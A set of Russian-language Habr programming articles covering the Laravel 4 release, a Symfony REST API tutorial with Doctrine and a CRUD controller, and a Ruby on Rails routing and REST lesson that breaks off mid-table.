ЗЫЖ Кстати, когда вы будете оценивать статью, подумайте не только о том, как пойдут пакеты по Сети, но и о том, как они повлияют на настроение автора :) | https://habr.com/ru/post/110300/ | null | ru | null |
# Вышел Laravel 4
Состоялся долгожданный релиз четвертой версии замечательного фреймворка.
Также обновился официальный [сайт](http://laravel.com/).
#### Быстрая установка
Для установки Laravel, скачать копию [репозитория с Github](https://github.com/laravel/laravel/archive/master.zip).
Далее, после [установки Composer](http://getcomposer.org/), запускаем `composer install` команду в корневой папке. Composer скачает и установит все зависимости.
#### Мини обзор
##### Роутинг
###### Субдомены
```
Route::group(array('domain' => '{account}.myapp.com'), function()
{
Route::get('user/{id}', function($account, $id)
{
//
});
});
```
###### Префиксы
для всех роутов начинающихся на /admin/
```
Route::group(array('prefix' => 'admin'), function()
{
Route::get('user', function()
{
//
});
});
```
###### Присвоение модели к параметру роута
```
Route::model('user', 'User');
```
Теперь определим роут с параметром `{user}`
```
Route::get('profile/{user}', function(User $user)
{
//
});
```
Laravel сам загрузит модель `User` по pk
##### Контроллеры
###### Ресурс контроллеры
Ресурс контроллеры позволяют легко создавать RESTful контроллеры. К примеру, вам может понадобиться создать контроллер который управляет «фотками» в вашем приложении. Используя `controller:make` через [Artisan CLI](http://laravel.com/docs/artisan)
Чтобы создать контроллер из под консоли, выполнить следующую команду:
```
php artisan controller:make PhotoController
```
Теперь мы можем определить ресурс роут:
```
Route::resource('photo', 'PhotoController');
```
Одно определение роута может обрабатывать множество разных RESTful действий нашего photo ресурса.
**Действия обрабатываемые ресурс контроллером**
| | | | |
| --- | --- | --- | --- |
| **Тип** | **Путь** | **Действие** | **Роут** |
| GET | /resource | index | resource.index |
| GET | /resource/create | create | resource.create |
| POST | /resource | store | resource.store |
| GET | /resource/{id} | show | resource.show |
| GET | /resource/{id}/edit | edit | resource.edit |
| PUT/PATCH | /resource/{id} | update | resource.update |
| DELETE | /resource/{id} | destroy | resource.destroy |
###### Rest контроллеры
Назначение контроллера роуту
```
Route::controller('users', 'UserController');
```
`controller` метод принимает два аргумента. Первый — базовый URI который обрабатывает контроллер, а второй имя класса контроллера. Далее, просто добавим методы в контроллере, с префиксом соответствующим типу HTTP:
```
class UserController extends BaseController {
//GET /user/index
public function getIndex()
{
//
}
//POST /user/profile
public function postProfile()
{
//
}
}
```
Если действие вашего контроллера содержит несколько слов, вы можете обращаться к ним через «тире» в URI. К примеру, текущее действие контроллера `UserController` будет обрабатывать `users/admin-profile` URI:
```
public function getAdminProfile() {}
```
##### Фасад
Фасады предоставляют «статический» интерфейс к классам которые доступны через [IoC контейнер](http://laravel.com/docs/ioc). Laravel использует фасады повсеместно, и вы можете использовать их даже не зная об этом.
Например, реализация класса `Cache`
```
$value = Cache::get('key');
```
Однако, если заглянуть в класс `Illuminate\Support\Facades\Cache`, вы заметите что там нет метода `get`
```
class Cache extends Facade {
/**
* Get the registered name of the component.
*
* @return string
*/
protected static function getFacadeAccessor() { return 'cache'; }
}
```
Класс Cache наследуется от `Facade` класса, и определяет метод `getFacadeAccessor()` который возвращает имя ключа в IoC контейнере.
Альтернативная реализация `Cache::get` без использования фасада
```
$value = $app->make('cache')->get('key');
```
Если заинтересовало, можно пройти по ссылочкам.
[Документация](http://laravel.com/docs)
[Быстрый Старт](http://laravel.com/docs/quick)
[Github](https://github.com/laravel/laravel) | https://habr.com/ru/post/181328/ | null | ru | null |
# REST API в Symfony (без FosRestBundle) с использованием JWT аутентификации. Часть 1
***Перевод статьи подготовлен в преддверии старта курса [«Symfony Framework»](https://otus.pw/PaVh/).***
---

В первой части статьи мы рассмотрим самый простой способ реализации REST API в проекте Symfony без использования FosRestBundle. Во второй части, которую я опубликую следом, мы рассмотрим JWT аутентификацию. Прежде чем мы начнем, сперва мы должны понять, что на самом деле означает REST.
Что означает Rest?
------------------
REST (Representational State Transfer — передача состояния представления) — это архитектурный стиль разработки веб-сервисов, который невозможно игнорировать, потому что в современной экосистеме существует большая потребность в создании Restful-приложений. Это может быть связано с уверенным подъемом позиций JavaScript и связанных фреймворков.
REST API использует протокол HTTP. Это означает, что когда клиент делает какой-либо запрос к такому веб-сервису, он может использовать любой из стандартных HTTP-глаголов: GET, POST, DELETE и PUT. Ниже описано, что произойдет, если клиент укажет соответствующий глагол.
* GET: будет использоваться для получения списка ресурсов или сведений о них.
* POST: будет использоваться для создания нового ресурса.
* PUT: будет использоваться для обновления существующего ресурса.
* DELETE: будет использоваться для удаления существующего ресурса.
REST не имеет состояний (state), и это означает, что на стороне сервера тоже нет никаких состояний запроса. Состояния остаются на стороне клиента (пример — использование JWT для аутентификации, с помощью которого мы собираемся засекьюрить наш REST API). Таким образом, при использовании аутентификации в REST API нам нужно отправить аутентификационный заголовок, чтобы получить правильный ответ без хранения состояния.
Создание проекта Symfony:
-------------------------
Во-первых, мы предполагаем, что вы уже установили PHP и менеджер пакетов Сomposer для создания нового проекта Symfony. С этим всем в наличии создайте новый проект с помощью следующей команды в терминале:
```
composer create-project symfony/skeleton demo_rest_api
```

*Создание проекта Symfony*
Мы используем базовый скелет Symfony, который рекомендуется для микросервисов и API. Вот как выглядит структура каталогов:
*Структура проекта*
**Config:** содержит все настройки бандла и список бандлов в bundle.php.
**Public:** предоставляет доступ к приложению через index.php.
**Src:** содержит все контроллеры, модели и сервисы
**Var:** содержит системные логи и файлы кэша.
**Vendor:** содержит все внешние пакеты.
Теперь давайте установим некоторые необходимые пакеты с помощью Сomposer:
```
composer require symfony/orm-pack
composer require sensio/framework-extra-bundle
```
Мы установили `sensio/framework-extra-bundle`, который поможет нам упростить код, используя аннотации для определения наших маршрутов.
Нам также необходимо установить `symphony/orm-pack` для интеграции с Doctrine ORM, чтобы соединиться с базой данных. Ниже приведена конфигурация созданной мной базы данных, которая может быть задана в файле .env.
*.env файл конфигурации*
Теперь давайте создадим нашу первую сущность. Создайте новый файл с именем **Post.php** в папке `src/Entity`.
```
php
namespace App\Entity;
use Doctrine\ORM\Mapping as ORM;
use Symfony\Component\Validator\Constraints as Assert;
/**
* @ORM\Entity
* @ORM\Table(name="post")
* @ORM\HasLifecycleCallbacks()
*/
class Post implements \JsonSerializable {
/**
* @ORM\Column(type="integer")
* @ORM\Id
* @ORM\GeneratedValue(strategy="AUTO")
*/
private $id;
/**
* @ORM\Column(type="string", length=100)
*
*/
private $name;
/**
* @ORM\Column(type="text")
*/
private $description;
/**
* @ORM\Column(type="datetime")
*/
private $create_date;
/**
* @return mixed
*/
public function getId()
{
return $this-id;
}
/**
* @param mixed $id
*/
public function setId($id)
{
$this->id = $id;
}
/**
* @return mixed
*/
public function getName()
{
return $this->name;
}
/**
* @param mixed $name
*/
public function setName($name)
{
$this->name = $name;
}
/**
* @return mixed
*/
public function getDescription()
{
return $this->description;
}
/**
* @param mixed $description
*/
public function setDescription($description)
{
$this->description = $description;
}
/**
* @return mixed
*/
public function getCreateDate(): ?\DateTime
{
return $this->create_date;
}
/**
* @param \DateTime $create_date
* @return Post
*/
public function setCreateDate(\DateTime $create_date): self
{
$this->create_date = $create_date;
return $this;
}
/**
* @throws \Exception
* @ORM\PrePersist()
*/
public function beforeSave(){
$this->create_date = new \DateTime('now', new \DateTimeZone('Africa/Casablanca'));
}
/**
* Specify data which should be serialized to JSON
* @link https://php.net/manual/en/jsonserializable.jsonserialize.php
* @return mixed data which can be serialized by **json\_encode**,
* which is a value of any type other than a resource.
* @since 5.4.0
*/
public function jsonSerialize()
{
return [
"name" => $this->getName(),
"description" => $this->getDescription()
];
}
}
```
И после этого выполните команду: `php bin/console doctrine:schema:create` для создания таблицы базы данных в соответствии с нашей сущностью Post.
Теперь давайте создадим `PostController.php`, куда мы добавим все методы, взаимодействующие с API. Он должен быть помещен в папку `src/Controller`.
```
php
/**
* Created by PhpStorm.
* User: hicham benkachoud
* Date: 02/01/2020
* Time: 22:44
*/
namespace App\Controller;
use App\Entity\Post;
use App\Repository\PostRepository;
use Doctrine\ORM\EntityManagerInterface;
use Symfony\Bundle\FrameworkBundle\Controller\AbstractController;
use Symfony\Component\HttpFoundation\JsonResponse;
use Symfony\Component\HttpFoundation\Request;
use Symfony\Component\Routing\Annotation\Route;
/**
* Class PostController
* @package App\Controller
* @Route("/api", name="post_api")
*/
class PostController extends AbstractController
{
/**
* @param PostRepository $postRepository
* @return JsonResponse
* @Route("/posts", name="posts", methods={"GET"})
*/
public function getPosts(PostRepository $postRepository){
$data = $postRepository-findAll();
return $this->response($data);
}
/**
* @param Request $request
* @param EntityManagerInterface $entityManager
* @param PostRepository $postRepository
* @return JsonResponse
* @throws \Exception
* @Route("/posts", name="posts_add", methods={"POST"})
*/
public function addPost(Request $request, EntityManagerInterface $entityManager, PostRepository $postRepository){
try{
$request = $this->transformJsonBody($request);
if (!$request || !$request->get('name') || !$request->request->get('description')){
throw new \Exception();
}
$post = new Post();
$post->setName($request->get('name'));
$post->setDescription($request->get('description'));
$entityManager->persist($post);
$entityManager->flush();
$data = [
'status' => 200,
'success' => "Post added successfully",
];
return $this->response($data);
}catch (\Exception $e){
$data = [
'status' => 422,
'errors' => "Data no valid",
];
return $this->response($data, 422);
}
}
/**
* @param PostRepository $postRepository
* @param $id
* @return JsonResponse
* @Route("/posts/{id}", name="posts_get", methods={"GET"})
*/
public function getPost(PostRepository $postRepository, $id){
$post = $postRepository->find($id);
if (!$post){
$data = [
'status' => 404,
'errors' => "Post not found",
];
return $this->response($data, 404);
}
return $this->response($post);
}
/**
* @param Request $request
* @param EntityManagerInterface $entityManager
* @param PostRepository $postRepository
* @param $id
* @return JsonResponse
* @Route("/posts/{id}", name="posts_put", methods={"PUT"})
*/
public function updatePost(Request $request, EntityManagerInterface $entityManager, PostRepository $postRepository, $id){
try{
$post = $postRepository->find($id);
if (!$post){
$data = [
'status' => 404,
'errors' => "Post not found",
];
return $this->response($data, 404);
}
$request = $this->transformJsonBody($request);
if (!$request || !$request->get('name') || !$request->request->get('description')){
throw new \Exception();
}
$post->setName($request->get('name'));
$post->setDescription($request->get('description'));
$entityManager->flush();
$data = [
'status' => 200,
'errors' => "Post updated successfully",
];
return $this->response($data);
}catch (\Exception $e){
$data = [
'status' => 422,
'errors' => "Data no valid",
];
return $this->response($data, 422);
}
}
/**
* @param PostRepository $postRepository
* @param $id
* @return JsonResponse
* @Route("/posts/{id}", name="posts_delete", methods={"DELETE"})
*/
public function deletePost(EntityManagerInterface $entityManager, PostRepository $postRepository, $id){
$post = $postRepository->find($id);
if (!$post){
$data = [
'status' => 404,
'errors' => "Post not found",
];
return $this->response($data, 404);
}
$entityManager->remove($post);
$entityManager->flush();
$data = [
'status' => 200,
'errors' => "Post deleted successfully",
];
return $this->response($data);
}
/**
* Returns a JSON response
*
* @param array $data
* @param $status
* @param array $headers
* @return JsonResponse
*/
public function response($data, $status = 200, $headers = [])
{
return new JsonResponse($data, $status, $headers);
}
protected function transformJsonBody(\Symfony\Component\HttpFoundation\Request $request)
{
$data = json_decode($request->getContent(), true);
if ($data === null) {
return $request;
}
$request->request->replace($data);
return $request;
}
}
```
Здесь мы определили пять маршрутов:
● GET /api/posts: вернет список постов.

*api получения всех постов*
● POST /api/posts: создаст новый пост.

*api добавления нового поста*
● GET /api/posts/id: вернет пост, соответствующий определенному идентификатору,
*получение конкретного поста*
● PUT /api/posts/id: обновит пост.

*обновление поста*
Это результат после обновления:

*пост после обновления*
● DELETE /api/posts/id: удалит пост.

*удаление поста*
Это результат получения всех постов после удаления поста с идентификатором 3:

*все посты после удаления*
Исходный код можно найти [здесь](https://github.com/hichambenkachoud/demo-rest-api)
Заключение
----------
Итак, теперь мы понимаем, что такое REST и Restful. Restful API должен быть без состояний. Мы знаем, как создать Restful-приложение, используя HTTP-глаголы. В общем, теперь мы хорошо понимаем REST и готовы профессионально создавать Restful-приложения.
В следующей статье мы рассмотрим, как обеспечить секьюрность API с помощью JWT аутентификации.
---
[Узнать подробнее о курсе «Symfony Framework»](https://otus.pw/WECQ/)
--- | https://habr.com/ru/post/509842/ | null | ru | null |
# Курс по Ruby+Rails. Часть 6. Роутинг и RESTful Applications
Сегодня мы поговорим о важнейшем элементе фреймворка Ruby on Rails — маршрутизации, а также посмотрим на принцип, вокруг которого она построена — архитектурный принцип REST.
Маршрутизация — это программное связывание элементов HTTP-запроса с конкретными элементами программного обеспечения сервера, которые выполняют этот запрос. Например, в ответ на определенный глагол и путь запроса вызывается определенный метод (action) определенного контроллера, внутри которого производится обработка запроса.
### Краткий обзор маршрутов
Чтобы понять это определение, необходимо вспомнить, из чего состоит стандартный HTTP-запрос. Вот его структура:
```
PATCH http:// enterprise.ru /employees/42
| глагол | протокол | хост | путь (маршрут) -> ...
```
Здесь мы видим обозначение протокола, по которому происходит запрос, обозначение хоста, то есть имя сервера, которому передаётся запрос, и далее через слэш маршрут. Именно маршрут разбирается сервером приложения, чтобы доставить запрос в требуемый обработчик. Дополнительно для определения обработчика запроса, то есть для маршрутизации, используется так называемый глагол — в нашем случае PATCH. Глаголы иногда называют методами. Глаголы — это часть HTTP-запроса, определяющая смысл действия, которое будет произведено: чтение, запись, удаление данных и т.д.
Давайте рассмотрим частные примеры подобных запросов, а также, как фреймворк Ruby on Rails будет воспринимать их. Для краткости сейчас мы опустим имя хоста и частные параметры запроса — работать будем только с путями.
Итак, первый пример:
```
GET /employees
```
Этот запрос передаётся экшену `EmployeesController#index` для отображения списка сотрудников мероприятия — на структурном уровне это значит, что в классе `EmployeesController` Ruby on Rails находит для нас метод `index`.
Следующий пример:
```
POST /employees
```
Здесь мы видим глагол POST и тот же самый маршрут. Такой запрос Ruby on Rails передаст `EmployeesController`, но уже экшену `create`, чтобы создать запись о сотруднике.
Рассмотрим еще один пример:
```
PATCH /employees/42
```
Здесь маршрут тот же, однако после слэша указан целочисленный идентификатор. В таком виде Ruby on Rails воспримет запрос как параметр для экшена `edit` контроллера `EmployeesController`, чтобы редактировать запись о конкретном сотруднике.
Наконец, при помощи того же самого маршрута и глагола DELETE мы можем отправить серверу сообщение об удалении записи о конкретном сотруднике:
```
DELETE /employees/42
```
### Как устроены маршруты?
Во-первых, вы видите описание некоторых ресурсов, в нашем случае — `employees`. То есть мы говорим о некоторых сущностях, называемых сотрудниками. Также мы говорим об идентификаторах конкретных сотрудников, а еще видим, что глагол формирует определенное представление, что предстоит сделать с конкретным ресурсом или совокупностью ресурсов.
Такой подход, иначе — архитектурный принцип расшифровки или интерпретации запроса, получил название REST. По принятому в разработке Ruby on Rails соглашению, а мы помним, что для нас соглашения важнее конфигурации, маршрутизация, то есть переправка запросов определенным экшенам в определенные контроллеры, происходит с соблюдение архитектурного стиля REST.
REST — это аббревиатура от **RE**presentational **S**tate **T**ransfer, архитектурный стиль, предназначенный для программирования взаимодействий клиента и сервиса по протоколу HTTP с передачей состояния по представлению. REST в общем случае ограничивает конструирование запросов и ответов определенными правилами. Эти правила делают систему взаимодействия клиент-сервис производительной, масштабируемой, простой, удобной для модификаций, переносимой, отслеживаемой и надежной.
### Из чего «вырос» REST?
Теперь немного углубимся в архитектуру REST — подумаем, для чего она создавалась и что отражает.
В первую очередь, REST отвечает определенным требованиям, предпосылкам и обстоятельствам, в которых происходят HTTP-запросы. Например, в протоколе HTTP отсутствует состояние — то есть сервер не выполняет промежуточного хранения информации о статусе объектов между запросами. Разумеется, сервер хранит информацию в базе данных, но в ней хранится некоторая статичная информация о ресурсе между запросами, а вот состояния обработки и процесса трансформации объектов между запросами не сохраняются — это называется stateless-протокол.
Далее мы знаем, что в современном вебе необходимо кэшировать передаваемые данные. Запросы иногда достигают больших размеров, как и передаваемые данные (ими могут быть как текстовые файлы, так и графические, видеопотоки и множество иных разнообразных данных). Всё это необходимо предварительно буферизовать для быстрой выдачи клиентскому приложению. Кэширование — это сложная многоуровневая система, реализованная на базе разнородных сетей в интернете, и для нее важно иметь однородное представление о ресурсах.
Кроме всего прочего, мы знаем, что в мире множества существующих архитектурных решений сформировалась потребность на унификацию интерфейса HTTP-запросов. Например, в запросе желательно иметь однозначную идентификацию ресурса и действия с его участием. Важно иметь всю полноту данных для операций на конкретном ресурсе, а также — полноту метаданных, дополнительных данных о том, как необходимо осуществлять ответ на заданный запрос.
Представим, что нам необходимо сообщить удаленной стороне, что мы передаём или принимаем данные в формате HTML, XML, JSON. В REST мы работаем с понятием ресурса — так что же такое ресурс? Это любой целостный объект для взаимодействия в веб-приложении. Иначе говоря, это совокупность данных о целом предмете взаимодействия.
В примерах вы видели слово employees — значит, мы взаимодействовали с ресурсом сотрудника — с множеством или с конкретным представителем, имеющим идентификатор 42. В архитектуре MVC ресурс определяется моделью данных, хранящейся в базе и трансформирующейся в приложении, а также множеством операций, выполняемых в контроллере. Далее к совокупности операций, объектов, взаимодействующих с ресурсом, относятся view, то есть отображение моделей в нужном пользователю виде, и любые специальные объекты, реализующие бизнес-логику приложения.
Архитектурный стиль REST позволяет сильно упростить задачу компоновки и поддерживаемости кода сложного веб-приложения. Во фреймворке Ruby on Rails именно REST используется как основное, базовое соглашение для разбивки кода на соответствующие ресурсам группы моделей-view-контроллеров.
REST характеризуется тем, что определяет смысл составных частей запроса. Давайте еще раз вернёмся к схеме запроса, чтобы посмотреть, как он трактуется соглашением REST:
```
PATCH http:// enterprise.ru /employees/42
| глагол | протокол | хост | путь (маршрут) -> ...
```
Глагол запроса используется для того, чтобы однозначно определить метод взаимодействия с ресурсом. В данном случае нам необходимо изменить ресурс, поэтому мы используем глагол PATCH. Далее определяется протокол, по которому передаётся запрос. В нашем случае протокол HTTP. Затем появляется хост, то есть имя сервера, на котором выполнится запрос, и уже после — маршрут, то есть обозначение ресурса или ресурсов, с которыми мы взаимодействуем.
### Разбираем механизмы маршрутизации в RoR на примерах
Теперь узнаем, с помощью каких механик эти маршруты, собранные в соответствии с REST-соглашением, переводятся в вызов конкретных методов и объектов.
Для разбора механик маршрутизации смоделируем студенческое приложение, иллюстрирующее работу в воображаемой интернет-академии. В директории `/config` находится файл `routes.rb`. Этот файл содержит написанные на специальном прикладном языке, или DSL, правила маршрутизации.
Правила маршрутизации — это описание соответствия запросов экшенам контроллеров. Все запросы в RoR проходят через контроллеры (за редким исключением т.н. запросов к статическим файлам), а правила описывают маршруты в терминах ресурсов или, реже, соответствия конкретных путей url конкретным экшенам. Именно в файле `routes.rb` находится специфический язык, специфические объявления правил маршрутизации.
Мы будем вносить изменения в файл маршрутизации и проверять образовавшиеся маршруты командой `bin/rails routes`. Команда выполняется в корневой директории приложения. Сразу замечу: свежесгенерированное RoR-приложение может иметь до пары дюжин маршрутов по умолчанию — они образованы интегрированными компонентами фреймворка (системой пересылки сообщений, хранения файлов и.т.п.). Их мы для краткости будем игнорировать.
Примеры, которые мы сейчас разберём, сгенерированы при помощи команды `rails routes` с ключом “`-g`”, позволяющим сокращать вывод программы до определенных маршрутов, соответствующих описанным в виде регулярного выражения масок.
Итак, начинаем с чистого `routes.rb`. В нем определён лишь блок, внутри которого будут помещаться все маршрутные правила:
```
Rails.application.routes.draw do
end
```
Добавим корневой маршрут, запустим вывод маршрутов и посмотрим на результат:
```
Rails.application.routes.draw do
root to: 'home#index'
end
```
```
> bin/rails routes
Prefix Verb URI Pattern Controller#Action
root GET / home#index
# далее массив маршрутов по умолчанию
```
Как видите, `rails routes` вывел нам таблицу, в которой отражены поля т.н. префикса, далее — глагол веб-запроса, затем — URL, в этом поле располагается путь до необходимого места в приложении.
Заметим, что пути не включают в себя спецификацию протокола и названия хоста — только лишь относительный путь внутри самого приложения. В специальной нотации мы видим структуру «`слово#слово`». Так в Ruby-документации обозначается вызов метода экземпляра объекта класса, прописанного перед `#`. В нашем случае перед `#` находится нормализованное название контроллера, а после `#` — action.
Получается, что в случае нашего примера в файле, определяющем класс `Home Controller`, находится метод `index` — экшен, запускаемый по достижении конкретного маршрута. Итак, мы сгенерировали корневой маршрут приложения, при обработке которого будет запущен экшен `index` контроллера `Home Controller`.
Теперь посмотрим, как будет выглядеть использование хелпера маршрута. В области видимости контроллеров и view образовался новый глобальный видимый метод — `root_path`. При его вызове будет генерироваться строка, содержащая URL-паттерн:
```
= link_to 'Academy', root_path
```
Созданный нами главный маршрут приложения — пример нересурсного маршрута: он отражает некоторое общее соглашение о формировании веб-страницы по корневому пути, но при этом не является указанием на специфический ресурс, т.е. совокупность конкретной модели и бизнес-логики вокруг нее. Обратите внимание, что в нересурсных маршрутах мы явно указываем имя контроллера.
Перейдем к ресурсным маршрутам, ведь именно они составляют основную «суперсилу» Ruby on Rails. Пользуясь правилом «convention over configuration» и архитектурными правилами REST, RoR реализует выразительный и лаконичный DSL маршрутизации ресурсов.
Создадим группу маршрутов для управления ресурсом студентов:
```
Rails.application.routes.draw do
root to: 'home#index'
resources :students
end
```
Теперь выведем команду `rails routes`:
```
Prefix Verb URI Pattern Controller#Action
root GET / home#index
students GET /students(.:format) students#index
POST /students(.:format) students#create
new_student GET /students/new(.:format) students#new
edit_student GET /students/:id/edit(.:format) students#edit
student GET /students/:id(.:format) students#show
PATCH /students/:id(.:format) students#update
PUT /students/:id(.:format) students#update
DELETE /students/:id(.:format) students#destroy
```
Одна строка DSL-маршрута образовала целое семейство маршрутов. В данном случае мы видим полное множество маршрутов для объявленного ресурса. Ещё маршруты, служащие тому, чтобы видеть полный список студентов и создавать нового конкретного студента. Более того, здесь есть целый ряд маршрутов, управляющих записями о студентах, в том числе формы редактирования или удаления студента, а также пути загрузки полностью или частично измененной информации.
Вот подробная расшифровка действий сгенерированных хелперов:
```
GET http://academy.edu/students # students_path — показать список студентов
POST http://academy.edu/students # students_path — создать ресурс "студент"
GET http://academy.edu/students/17 # student_path — показать ресурс "студент" с id 17
PATCH http://academy.edu/students/17 # student_path — изменить ресурс "студент" с id 17
PUT http://academy.edu/students/17 # student_path — ЗАменить ресурс "студент" с id 17
DELETE http://academy.edu/students/17 # student_path — удалить ресурс "студент" с id 17
```
Названия контроллеров и экшенов заранее предсказываются фреймворком, он ожидает, что в файлах лежат классы, именованные соответствующим образом.
Пример хелпера маршрута к странице редактирования студента выглядит так:
```
= link_to "Edit student ${@student.id}", edit_student_path(@student)
```
Давайте представим, что RoR-процесс отображает не HTML-страницы, а, например, JSON или JSON API. В таком случае нам не нужен весь массив возможных маршрутов — нужно лишь ограниченное множество маршрутов. Мы можем уменьшить количество генерируемых RoR-маршрутов при помощи специального указания. Управлять списком ресурсов можно, добавляя к методу формирования маршрутов именованные аргументы `:only` и `:except`. Из соображений улучшения стиля, я рекомендую использовать именно `only`. Он создаёт четкий white list необходимых действий. Это важно при разработке больших приложений. Возьмём `only` и передадим ему список экшенов, которые необходимо сгенерировать. Соответственно, маршруты будут сгенерированы лишь для тех экшенов, которые мы опишем:
```
Rails.application.routes.draw do
root to: 'home#index'
resources :students, only: %i[show create edit]
end
```
Итак, мы запросили генерацию маршрутов ресурса `students` для только трех экшенов из всех возможных. Что же из этого вышло?
```
⟩ bin/rails routes -g student
Prefix Verb URI Pattern Controller#Action
students POST /students(.:format) students#create
edit_student GET /students/:id/edit(.:format) students#edit
student GET /students/:id(.:format) students#show
```
Обратите внимание, что RoR автоматически генерирует маршруты с использованием определенных глаголов — согласно существующему соглашению. Например, для экшена `students create` образовался глагол POST, это значит, что только такой глагол будет обрабатываться на этом маршруте. Если мы употребим GET вместо него — получим ошибку 404.
Иногда необходимо объявлять маршруты для действий над всей коллекцией ресурсов. Экшены, к которым будут создаваться маршруты, не входят в множество стандартных. Вернемся к студентам — допустим, нам необходимо отправлять студентов на удаленку или назначать каждому из них курс по Ruby. Выглядеть это будет так:
```
Rails.application.routes.draw do
root to: 'home#index'
resources :students, only: %i[show create edit] do
post :assign_to_ruby_course, on: :member
post :send_to_remote, on: :collection
end
end
```
Мы открываем блок в выражении объявления ресурсов и добавляем необходимые действия. Это делается при помощи глагола, обозначающего действие, префикса и пометки элемента коллекции ресурсов, на котором необходимо выполнить действие. Как видите, курс по Ruby мы назначаем индивидуально, а на удаленку отправляем всю коллекцию.
С этим уточнением у нас образовался новый маршрут:
```
Prefix Verb URI Pattern Controller#Action
assign_to_ruby_course_student POST /students/:id/assign_to_ruby_course(.:format) students#assign_to_ruby_course
students POST /students(.:format) students#create
edit_student GET /students/:id/edit(.:format) students#edit
student GET /students/:id(.:format) students#show
```
Если нам нужно ввести в приложение несколько ресурсов, над которыми возможны одинаковые действия, на помощь приходят `concerns` — обобщения маршрутов. Например, у нас в академии появились преподаватели, к которым применимы все действия, уже описанные для студентов — т.е. нужны те же специальные маршруты. Во избежание избыточного кода мы можем формировать `concerns`. Преобразуем код в `concerns`:
```
Rails.application.routes.draw do
root to: 'home#index'
resources :students, only: %i[show create edit] do
post :assign_to_ruby_course, on: :member
post :send_to_remote, on: :collection
end
resources :trainers, only: %i[show create edit] do
post :assign_to_ruby_course, on: :member
post :send_to_remote, on: :collection
end
end
```
Эту длинную запись при помощи консёрна можно сократить вот так:
```
Rails.application.routes.draw do
root to: 'home#index'
concern :assignable do
post :assign_to_ruby_course, on: :member
post :send_to_remote, on: :collection
end
resources :students, only: %i[show create edit],
concerns: :assignable
resources :trainers, only: %i[show create edit],
concerns: :assignable
end
```
Мы выделили в консёрн `assignable` — т.е. повторяющиеся маршруты, а затем объявили использование обобщения для множеств ресурсов студентов и преподавателей. Вывод выглядит следующим образом:
```
⟩ bin/rails routes -g "(student)|(trainer)"
Prefix Verb URI Pattern Controller#Action
assign_to_ruby_course_student POST /students/:id/assign_to_ruby_course(.:format) students#assign_to_ruby_course
send_to_remote_students POST /students/send_to_remote(.:format) students#send_to_remote
students POST /students(.:format) students#create
edit_student GET /students/:id/edit(.:format) students#edit
student GET /students/:id(.:format) students#show
assign_to_ruby_course_trainer POST /trainers/:id/assign_to_ruby_course(.:format) trainers#assign_to_ruby_course
